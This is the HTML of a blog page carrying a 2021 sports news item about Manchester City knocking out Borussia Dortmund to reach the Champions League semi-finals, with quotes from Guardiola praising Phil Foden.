<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8010112779066536 -->
</head>
<body class='item'>
<div class='navbar no-items section' id='navbar'>
</div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<div id='top-nav'>
<nav class='top-menu'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.binnabook.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.binnabook.com/p/about-us_9.html'>
                About
              </a>
</li>
<li>
<a href='https://www.binnabook.com/p/contact-us_5.html'>
                Contact
              </a>
</li>
</ul>
<div class='six mobile-three columns social'>
<a class='boxed-icon facebook icon-1x rounded' href='https://web.facebook.com/binnabooking'><i class='fa fa-facebook'></i></a>
<a class='boxed-icon pinterest icon-1x rounded' href='https://www.pinterest.com/binnabook/'><i class='fa fa-pinterest'></i></a>
<a class='boxed-icon twitter icon-1x rounded' href='https://X.com/BinnaBook'><i class='fa fa-twitter'></i></a>
<a class='boxed-icon linkedin icon-1x rounded' href='#'><i class='fa fa-linkedin'></i></a>
<a class='boxed-icon instagram icon-1x rounded' href='https://www.instagram.com/binnabook/'><i class='fa fa-instagram'></i></a>
<div class='select-wrapper'>
</div>
</div>
<!-- social media button end -->
</nav>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.binnabook.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='Binnabook Magazine' height='45px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUnXOHEflieLMdpXk1LswsmnI9LLG-63a9g-noJVErRsfxxaR2Sa4Jt3nQvtUOKIi3NTP4MvkeYNMoC4tVkmVp5zXD4ZY56l9Y3KAS-1rv7vpmiNRTEXnsoMlDdBwwwITNNPPMm1AaPUG70AYxg41HTNmvmYY4bXwatXW1-EZzC6pwAZvvAUNfc3bf=s150' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
<div class='header-right section' id='header-right'>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'>
<a href='/' itemprop='url'>
<span>   Home</span>
</a>
</li>
<li>
<a href='https://www.binnabook.com/'>
<span> Newsbook</span>
</a>
<ul>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  Financebook
                </a>
<ul>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Be%20Self%20Employed' itemprop='url'>
                  Businessbook
                </a>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Cryptocurrency%20News?max-results=5' itemprop='url'>
                  Cryptobook
                </a>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Latest%20Products%20Reviews' itemprop='url'>
                  Reviewbook
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Sports%20Reviews' itemprop='url'>
                  Sports
                </a>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Politics?max-results=5' itemprop='url'>
                  Politics
                </a>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Social%20Feeds' itemprop='url'>
                  Viral News
                </a>
</li>
</ul>
</li>
<li>
<a href='#'>
<span> ARTBOOK</span>
</a>
<ul>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Music%20and%20Art?max-results=5' itemprop='url'>
                  musicbook
                </a>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/History%20and%20Inventions' itemprop='url'>
                  Historybook
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Tech%20News'>
<span>Techbook</span>
</a>
</li>
</ul>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div id='content-wrapper'>
<div class='clear'></div>
<div class='conto'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span><a href='https://www.binnabook.com/' itemprop='url'><span itemprop='title'>Home</span></a></span>
<i class='fa fa-angle-right'></i>
<span><a href='https://www.binnabook.com/search/label/Binnabook%20Magazine?&max-results=8' itemprop='url'><span itemprop='title'>Binnabook Magazine</span></a></span>
<i class='fa fa-angle-right'></i>
<span><a href='https://www.binnabook.com/search/label/Sports%20Reviews?&max-results=8' itemprop='url'><span itemprop='title'>Sports Reviews</span></a></span>
<i class='fa fa-angle-right'></i>
<span>Man City are &#8216;building history&#8217; with potential quadruple- Guardiola&#8217;s side knocked out Borussia Dortmund to reach last four of UEFA</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiatrCpyvl-GVHwWM42M63wAWeFTblJ9UwyuoFX5rAXwONq9E3igTw9areplLjzjAGRcrY-8waLm8_qZwQG3K5WcjpuFl5tM_-VLKRl2bAhgGQkDzcQUMHYP8eG22KfZVrgAXcPW1wtxaE/w394-h236/1519.jpg' itemprop='image'/>
<a name='2509660562003689687'></a>
<h1 class='post-title entry-title' itemprop='name'>
Man City are &#8216;building history&#8217; with potential quadruple- Guardiola&#8217;s side knocked out Borussia Dortmund to reach last four of UEFA
</h1>
<div class='post-info'>
<meta content='https://www.binnabook.com/2021/04/man-city-are-building-history-with.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.binnabook.com/2021/04/man-city-are-building-history-with.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2021-04-15T06:07:00Z'>
Thursday, April 15, 2021
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.binnabook.com/search/label/Binnabook%20Magazine' rel='tag'>
Binnabook Magazine
</a>

                                    ,
                                  
<a href='https://www.binnabook.com/search/label/Sports%20Reviews' rel='tag'>
Sports Reviews
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2509660562003689687' itemprop='description articleBody'>
<p>&nbsp;Pep Guardiola praised Phil Foden and expressed his belief that Manchester City are &#8220;building history&#8221; after they knocked out Borussia Dortmund to reach the Champions League semi-finals for only a second time.</p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiatrCpyvl-GVHwWM42M63wAWeFTblJ9UwyuoFX5rAXwONq9E3igTw9areplLjzjAGRcrY-8waLm8_qZwQG3K5WcjpuFl5tM_-VLKRl2bAhgGQkDzcQUMHYP8eG22KfZVrgAXcPW1wtxaE/s890/1519.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="534" data-original-width="890" height="236" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiatrCpyvl-GVHwWM42M63wAWeFTblJ9UwyuoFX5rAXwONq9E3igTw9areplLjzjAGRcrY-8waLm8_qZwQG3K5WcjpuFl5tM_-VLKRl2bAhgGQkDzcQUMHYP8eG22KfZVrgAXcPW1wtxaE/w394-h236-rw/1519.jpg" width="394" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><p></p><p>City remain on course for a historic quadruple after Foden&#8217;s 75th-minute strike confirmed their passage &#8211; 4-2 on aggregate &#8211; and followed the England forward&#8217;s late goal in the 2-1 first-leg win at the Etihad Stadium last week.</p><p><br /></p><p>The manager said: &#8220;He&#8217;s always creating something &#8211; two important goals and he has helped us in the semi-final &#8211; in this quarter-final he was the most important player. It is the second time in the semi-finals so it is not history in the club, but we start to build it.</p><p><br /></p><p>&#8220;We were brilliant except the first minutes where they were good. I&#8217;m incredibly happy to be in the semi-finals, to be one of the best four teams in Europe, to be against big, strong teams and we will try to be good. We break this bridge from quarter-finals to semi-finals.&#8221;</p><p><br /></p><p>The last comment referred to City being eliminated at the last-eight stage for the past three seasons under Guardiola, his team having failed to progress beyond in the last 16 in his first term in charge. Yet after Jude Bellingham&#8217;s 15th-minute opener had Dortmund going through on away goals City responded via a second-half Riyad Mahrez penalty and Foden&#8217;s shot from outside the penalty area that struck the post before going over the line. The win sets up a meeting with Paris Saint-Germain in the semi-finals.</p><p><br /></p><p>&#8220;The semi-final of the Champions League &#8211; we cannot expect anything but tough,&#8221; Guardiola said.</p><p><br /></p><p>Of a potential quadruple the City manager said: &#8220;We need three wins for the Premier League, we are in the semi-finals of the Champions League, semi-finals of the FA Cup and the final of Carabao Cup. We don&#8217;t talk about winning all four &#8211; we take one game at a time.&#8221; &#8211; Guardian</p><p>&nbsp;</p>
<div style='clear: both;'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.binnabook.com/2021/04/man-city-are-building-history-with.html&title=Man City are ‘building history’ with potential quadruple- Guardiola’s side knocked out Borussia Dortmund to reach last four of UEFA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.binnabook.com/2021/04/man-city-are-building-history-with.html&title=Man City are ‘building history’ with potential quadruple- Guardiola’s side knocked out Borussia Dortmund to reach last four of UEFA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.binnabook.com/2021/04/man-city-are-building-history-with.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiatrCpyvl-GVHwWM42M63wAWeFTblJ9UwyuoFX5rAXwONq9E3igTw9areplLjzjAGRcrY-8waLm8_qZwQG3K5WcjpuFl5tM_-VLKRl2bAhgGQkDzcQUMHYP8eG22KfZVrgAXcPW1wtxaE/w394-h236/1519.jpg&description= Pep Guardiola praised Phil Foden and expressed his belief that Manchester City are “building history” after they knocked out Borussia Dortm...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.binnabook.com/2021/04/man-city-are-building-history-with.html&title=Man City are ‘building history’ with potential quadruple- Guardiola’s side knocked out Borussia Dortmund to reach last four of UEFA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.binnabook.com/2021/04/man-city-are-building-history-with.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiatrCpyvl-GVHwWM42M63wAWeFTblJ9UwyuoFX5rAXwONq9E3igTw9areplLjzjAGRcrY-8waLm8_qZwQG3K5WcjpuFl5tM_-VLKRl2bAhgGQkDzcQUMHYP8eG22KfZVrgAXcPW1wtxaE/w394-h236/1519.jpg' text='Man City are ‘building history’ with potential quadruple- Guardiola’s side knocked out Borussia Dortmund to reach last four of UEFA'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Man City are ‘building history’ with potential quadruple- Guardiola’s side knocked out Borussia Dortmund to reach last four of UEFA | https://www.binnabook.com/2021/04/man-city-are-building-history-with.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Man City are ‘building history’ with potential quadruple- Guardiola’s side knocked out Borussia Dortmund to reach last four of UEFA | https://www.binnabook.com/2021/04/man-city-are-building-history-with.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Binnabook
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            Binnabook Magazine Believes in Free Speech,Social Journalism with newsgathering and verification of Data.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/Binnabook Magazine?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Sports Reviews?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.binnabook.com/2021/04/man-city-are-building-history-with.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Man City are &#8216;building history&#8217; with potential quadruple- Guardiola&#8217;s side knocked out Borussia Dortmund to reach last four of UEFA</span>
<img alt='Man City are ‘building history’ with potential quadruple- Guardiola’s side knocked out Borussia Dortmund to reach last four of UEFA' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiatrCpyvl-GVHwWM42M63wAWeFTblJ9UwyuoFX5rAXwONq9E3igTw9areplLjzjAGRcrY-8waLm8_qZwQG3K5WcjpuFl5tM_-VLKRl2bAhgGQkDzcQUMHYP8eG22KfZVrgAXcPW1wtxaE/s72-w394-c-h236/1519.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Binnabook</span>
        on 
        <span class='dtreviewed'>
Thursday, April 15, 2021
<span class='value-title' title='Thursday, April 15, 2021'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
Comments:
        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
Your Views are needed.Thanks!
</p>
</div>
<a href='https://www.blogger.com/comment/frame/7496865998315990613?po=2509660562003689687&hl=en&saa=85391&origin=https://www.binnabook.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='widget2' id='top-comment2'>
<div class='centerare2'>
<div class='fbcombox'>
<script src="//connect.facebook.net/en_US/all.js#xfbml=1"></script>
<div>
<fb:comments colorscheme='light' height='110' href='https://www.binnabook.com/2021/04/man-city-are-building-history-with.html' title='Man City are ‘building history’ with potential quadruple- Guardiola’s side knocked out Borussia Dortmund to reach last four of UEFA' width='100%' xid='2509660562003689687'></fb:comments>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
$('#top-comment .widget2').hide();
$('#top-comment .widget2:first').show();
$('.top-comment-widget-menu ul dl:first').addClass('selected');
$('.top-comment-widget-menu ul dl').click(function(){ 
$('.top-comment-widget-menu ul dl').removeClass('selected');
$(this).addClass('selected');
$('#top-comment .widget2').hide();
$('#top-comment .widget2').eq($('.top-comment-widget-menu ul dl').index(this)).slideDown()(300);
});
});
//]]>
</script>
</div>
</div>

                            </div></div>
        
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='button blog-pager-newer-link' href='https://www.binnabook.com/2021/04/nigeria-inflation-rate-increases-by.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='button blog-pager-older-link' href='https://www.binnabook.com/2021/04/uefa-champions-league-real-madrid-man.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.binnabook.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.binnabook.com/feeds/2509660562003689687/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense9'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8010112779066536&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- binnabooks_sidebar_AdSense9_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8082342528"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.binnabook.com/2026/01/ruben-amorims-exit-manchester-uniteds.html'> Ruben Amorim&#8217;s Exit: Manchester United&#8217;s Gamble for a Fresh Start</a></h3>
<p>
&#160; Ruben Amorim&#8217;s Exit: Manchester United&#8217;s Gamble for a Fresh Start Manchester United have parted ways with head coach Ruben Amorim , ending...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/a/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=w452-h290'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>TRENDING News Feed</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2020/01/kevin-mckenna-football-must-stop.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR1KBOc0hOAbEQ_2GPDJIpSDRvNjbcE6rshqIKSp_9XxPICMBIe5qpCzWiCEVXoTmUwGZDY7LQMNJj53BM-ZZqrhaaJFQzfWqFi7gY2d8uPJONq0afIxPM_su7wehTwQGlcsHPPOGiuW_SMONcdevVmdE5NDea17BBFuRuNHauUGaQaKAeV__TBg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2020/01/kevin-mckenna-football-must-stop.html'>Kevin McKenna: Football must stop the betting firms preying on fans</a></div>
<div class='item-snippet'>  STRIPPED of desperate compulsion, betting provides a thrilling edge to mundane sporting encounters.   If you doubt this then you haven&#8217;t e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2019/11/nigeria-debt-management-office.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAKJNwlhWoBBiN1vHT5nGKbKc4wtQKEZoJzZVK1MnlflD51D67XlZ29bEvYi3RJSOiwk5KswNLzWQdtdG4QzZN5CmetZNeF0-k6UeVordfS43snd91_YRuwPHDV39nz33Xdo4ifw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2019/11/nigeria-debt-management-office.html'>Nigeria Debt Management Office Commences sell of Federal Govt Bond</a></div>
<div class='item-snippet'>  The Debt Management Office of Nigeria (DMO) has commenced the sell of Federal Government Bond.Listed for sell are&#160; 2-year and 3-year Feder...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2019/09/what-is-bitcoin-quick-review-and.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tz6YbHXMZx46HNCZdYpPZzXhcsE9QHSnuW8EZtOSOXWlqBSdiz9IBr2qclcnShNzFm9k8ShQ9DmLGp4i2RKVr7vvE4RmLJVn3UjoQHMYze_Ig1sOL1JT-M0I4TR1gR3nRff45jxf9mEexC_ARxQkNWTrikt9EHu_k8UE-SlbwaNlY7KSFmltDd5Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2019/09/what-is-bitcoin-quick-review-and.html'>What Is Bitcoin? A Quick Review and Introduction to Bitcoin</a></div>
<div class='item-snippet'>  You&#8217;ve heard about Bitcoin, Ethereum, and all those other altcoins. Everyone&#8217;s talking crypto, but it&#8217;s no clearer to you.   What is a Bit...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2019/11/south-african-couple-gets-offers-from.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2019/11/south-african-couple-gets-offers-from.html'>South African couple gets offers from KFC and Other Brands to sponsor their wedding after proposal video goes viral. </a></div>
<div class='item-snippet'>  The couples   South Africans have been offering to help a couple have the wedding of their dreams after a video of the proposal at a KFC r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2019/09/my-first-500-from-instagram-how-to-make_9.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4A2uboS2eMqo-hwjTcoSPXk2c0q7k4AmtsR3imJRKei9428DibUCwmeBMIjlZUMszaRqyYISP3akEcjPbe5CPthVxkCV3CVxRKBvD_ksHnQnIuWBuNziVPr1H2NA87XWMisiutxAg7rwpQ_ekQ-YA7bSLc4pQ5IUVhXCbBA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2019/09/my-first-500-from-instagram-how-to-make_9.html'>My First $500 From Instagram: How to Make Money with Your Phone</a></div>
<div class='item-snippet'>   My First $500 From Instagram was really something I never expected but it came so good and fast ,I will teach you the secret on how to ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2020/04/make-money-with-your-whatsapp-statues.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shABGpX8iEd6tyxuksYOTSXFYOnBYoAoKlAvddfLh_lFATIK7zjDrc_mqfUE3fKx9O1oxfjzbCnRva_PBteVhZAS4FNUrcLfLcn4o5GTe8Y4HF1E8oZUCnUZXR-jGjfQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2020/04/make-money-with-your-whatsapp-statues.html'>Make Money with your Whatsapp Statues in this Lockdown </a></div>
<div class='item-snippet'> WhatsAd &#8211; It&#8217;s time to start making money using your WhatsApp Status    Add caption    How often do you open WhatsApp and check the status ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2019/10/how-to-get-12-interest-on-your-mobile.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0g6jQTtZ52CS38f62D-NmULSjCeyZt25Od629EzaHyWs93yeus49W1sks8y9HUKrnlKjXIPmcZVa_vdTKYhI8BYQ1h24j9JgxQDrwVax1IAQ3siHt0h3tKPEHQjsKKKqI=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2019/10/how-to-get-12-interest-on-your-mobile.html'>How to get 12% Interest  on Your Mobile Money savings; with MTN Yello Save every Year in Ghana</a></div>
<div class='item-snippet'>    Savings is good and help for the raining days,with the introduction of Yello Save Account is a savings account introduced by Fidelity Ba...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
</div>
<!-- post wrapper end -->
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='sidebar section section' id='sidebar'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Most Read  Feed</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.binnabook.com/2020/02/those-who-signed-nigeria-amalgamation.html'>Those who Signed Nigeria  Amalgamation document in 1914</a></div>
<div class='item-snippet'>     Many Nigerians have asked if there were parties from the southern and northern Protectorate that partook in the declaration of Nigeria,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.binnabook.com/2020/01/kevin-mckenna-football-must-stop.html'>Kevin McKenna: Football must stop the betting firms preying on fans</a></div>
<div class='item-snippet'>  STRIPPED of desperate compulsion, betting provides a thrilling edge to mundane sporting encounters.   If you doubt this then you haven&#8217;t e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.binnabook.com/2019/10/how-to-get-12-interest-on-your-mobile.html'>How to get 12% Interest  on Your Mobile Money savings; with MTN Yello Save every Year in Ghana</a></div>
<div class='item-snippet'>    Savings is good and help for the raining days,with the introduction of Yello Save Account is a savings account introduced by Fidelity Ba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2021/03/a-south-african-female-prison-warder.html' target='_blank'>
<img alt='A South African Female Prison Warder Caught Having Sex With A Prisoner ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF7hYazwgPUHPN6M5a8ntdakqvCM5cTOKE2FWNm4p-wGDeh2rkmRMt2KWGtduAZBK0EaLdebJtYppDy-wHAsD9fvx8CISELhyphenhyphenzCA_9Haz2Ii84piQcXglOnKY6N3TEygQTKCo-h2lrbRM/s72-w279-c-h341/13275835_img20210317213201_jpeg715889e7f40c355f6c82d83dbe06f19e.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2021/03/a-south-african-female-prison-warder.html'>A South African Female Prison Warder Caught Having Sex With A Prisoner </a></div>
<div class='item-snippet'>A female prison warder is facing a disciplinary hearing after a video of her and an inmate allegedly having sex is doing rounds. The departm...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<iframe src="https://tools.fiverr.com?searchbox-iframe=1&amp;affid=485353" border="0" scrolling="no" height="253px" width="100%" style="border: 0px; overflow: hidden; width: 555px; max-width: 280px; height: 253px; box-shadow: rgba(17, 17, 17, 0.12) 0px 16px 32px;" class="fasb-iframe-searchbox-widget"  data-origwidth="100%" data-origheight="253px"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/BinnaBook' title='twitter'></a></li>
<li><a class='facebook' href='https://facebook.com/Binnabooking' title='facebook'></a></li>
<li><a class='instagram' href='https://instagram.com/Binnabook' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='https://youtube.com/BinnaBook' title='youtube'></a></li>
<li><a class='pinterest' href='https://pinterest.com/Binnabook' title='pinterest'></a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
